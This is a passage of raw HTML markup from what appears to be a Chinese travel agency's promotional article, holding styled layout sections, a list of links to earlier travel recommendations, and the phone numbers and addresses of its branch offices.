100%;vertical-align: middle;display: inline-block;width: 70%;border-bottom: 3px double rgb(218, 214, 205);border-bottom-right-radius: 0px;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: bottom;width: 30%;border-bottom: 3px double rgb(218, 214, 205);border-bottom-right-radius: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: left;margin: 10px 0% -2px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 60%;border-style: double;border-width: 3px;border-radius: 0px;border-color: rgb(218, 214, 205);overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="display: inline-block;width: 80%;vertical-align: top;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 12px;color: rgb(255, 255, 255);line-height: 1.6;letter-spacing: 3px;padding-right: 18px;padding-left: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="background-color: rgba(230, 154, 88, 0.258824);box-sizing: border-box;"> 无畏的太阳 </span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 12px;color: rgb(160, 160, 160);line-height: 2;letter-spacing: 3px;padding-right: 18px;padding-left: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">旅行推荐|清单|慢旅|玩咖|荐文</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="transform: translate3d(5px, 0px, 0px);-webkit-transform: translate3d(5px, 0px, 0px);-moz-transform: translate3d(5px, 0px, 0px);-o-transform: translate3d(5px, 0px, 0px);text-align: left;box-sizing: border-box;"><section class="" style="display: inline-block;width: 20%;vertical-align: top;border-left: 1px solid rgb(218, 214, 205);border-bottom-left-radius: 0px;border-bottom: 1px solid rgb(218, 214, 205);border-bottom-right-radius: 0px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 14px;color: transparent;box-sizing: border-box;"><p style="box-sizing: border-box;">空·</p></section></section></section></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">【</strong></span><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">小侨往期推荐</strong></span><span style="max-width: 100%;font-size: 15px;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">】</strong></span></p><section class="" powered-by="xiumi.us" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_year_011')" style="margin: 1em auto;max-width: 100%;border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_year_011')" style="margin: 1em auto;max-width: 100%;border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_year_011')" style="margin: 1em auto;max-width: 100%;border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_year_011')" style="margin: 1em auto;max-width: 100%;border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 20px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;opacity: 0.87;word-wrap: break-word !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;box-sizing: border-box;text-align: justify;line-height: 1.8;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle('shifu_p_035')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="89520" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin: 10px auto;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDown('shifu_tem4_008')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle('shifu_p_035')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="89520" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin: 10px auto;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDown('shifu_tem4_008')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDown('shifu_tem4_008')" style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2015 playhudong All Rights Reserved." donone="shifuMouseDownStyle('shifu_moo_005')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDown('shifu_tem4_008')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright Reserved by PLAYHUDONG." donone="shifuMouseDownCard('shifu_c_007')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><hr style="margin-top: 10px;max-width: 100%;color: rgb(51, 51, 51);widows: 1;height: 1px;line-height: 1.42em;font-family: Avenir, sans-serif;font-size: 18px;border-top-color: rgb(232, 232, 232);border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-style: solid;cursor: default;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;list-style-type: none;-webkit-padding-start: 0px;-webkit-margin-before: 0px;-webkit-margin-after: 0px;font-family: Simsun;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">点击直接跳转至文章</strong></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong><a href="" target="_blank" style="color: rgb(61, 170, 214);max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;">签证</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></a><span style="max-width: 100%;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 25.6px;font-family: sans-serif;widows: 1;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;widows: 1;color: rgb(217, 33, 66);font-size: 14px;line-height: 25.6px;font-family: Simsun;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong><span style="max-width: 100%;font-family: sans-serif;widows: 1;font-size: 14px;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|</span><a href="" target="_blank" style="color: rgb(255, 76, 0);max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">火车专列</span></strong></a><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|</span><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;widows: 1;color: rgb(61, 170, 214);font-family: sans-serif;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">芽庄</span></a><span style="max-width: 100%;font-size: 14px;widows: 1;font-family: sans-serif;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|<a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;">东南亚</span></a><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">|</span><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;">出境游</span></a><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">|</span><span style="max-width: 100%;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;">日本温泉<span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|<a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;">火车专列海南</span></a><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">|</span></span></span></span><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;">长白山万达</span></strong></a><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|<a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;">泰国斯米兰<span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|</span></span></a></span></span><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;"><b>荐文<span style="max-width: 100%;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"></span></b><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">|</span></a></span><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(171, 25, 66);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><b>加盟<span style="max-width: 100%;line-height: 25.6px;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;"></span></b><a href="" target="_blank" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></a></span></strong></span><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><a href="" target="_blank" style="color: rgb(171, 25, 66);max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;"></span></a><b>|</b></span><span style="max-width: 100%;color: rgb(61, 170, 214);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: sans-serif;font-size: 14px;widows: 1;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><b>日本樱花<span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">|</span></b><b>苏梅岛攻略<span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">|</span></b><b>厦门</b></span></span></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDown('shifu_tem4_008')" style="max-width: 100%;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright Reserved by PLAYHUDONG." donone="shifuMouseDownCard('shifu_c_007')" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section label="Copyright © 2014 playhudong All Rights Reserved." donone="shifuMouseDownCard('shifu_c_021')" style="margin-top: 10px;padding: 16px;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(204, 204, 204);line-height: 1.4;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;font-size: 15px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">门店信息：</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: 15px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(217, 33, 66);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>总部:0431-85663766；85667577；13504310798<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：建设广场省人才大楼北侧2门303<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>欧亚卖场营业部：0431-89347788；89258899；15044061999<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：欧亚卖场20号门一楼超市收银台对面</p><p style="max-width: 100%;min-height: 1em;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>卫星广场营业部：0431-81330022；18104416787<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：卫星路华苑宾馆一楼<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>大华饭店营业部：</p><p style="max-width: 100%;min-height: 1em;font-size: 